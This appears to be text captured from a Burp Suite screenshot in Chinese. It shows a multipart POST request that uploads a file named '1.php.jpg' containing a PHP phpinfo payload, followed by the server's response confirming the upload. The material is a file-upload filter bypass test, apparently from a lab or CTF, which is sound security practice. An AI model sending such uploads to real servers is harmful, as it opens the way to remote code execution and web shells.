 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < > HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://124.71.200.62/
9 Connection: close
10 Content-Type: multipart/form-data;
boundary=---------------------------32738441415811
11 Content-Length: 214
12
13 -----------------------------32738441415811
14 Content-Disposition: form-data; name="file_upload"; filename="1.php.jpg
"
15 Content-Type: image/jpeg
16
17 <?php phpinfo();?>
18 -----------------------------32738441415811--
19
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Feb 2023 08:19:07 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.2.3
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.php.jpg
搜索... 0匹配
INSPECTOR
完成 255字节 | 17毫秒